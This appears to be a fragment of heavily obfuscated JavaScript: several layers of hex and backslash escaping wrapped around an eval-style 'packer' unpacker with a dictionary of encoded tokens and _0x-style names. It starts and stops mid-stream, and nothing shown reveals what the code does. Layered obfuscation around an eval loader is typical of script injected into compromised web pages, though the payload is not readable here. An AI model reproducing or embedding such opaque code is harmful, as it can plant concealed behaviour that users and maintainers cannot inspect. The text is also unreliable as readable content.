\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x